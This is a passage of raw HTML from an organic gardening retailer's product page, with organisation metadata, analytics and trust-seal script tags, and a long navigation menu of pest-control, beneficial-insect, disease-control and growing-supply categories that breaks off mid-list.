            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Online orders may take 24-48 hours to process (exluding weekends). <a href="/category/shipping-info" target="_blank">Learn More ->.</a> </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li class="active">
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
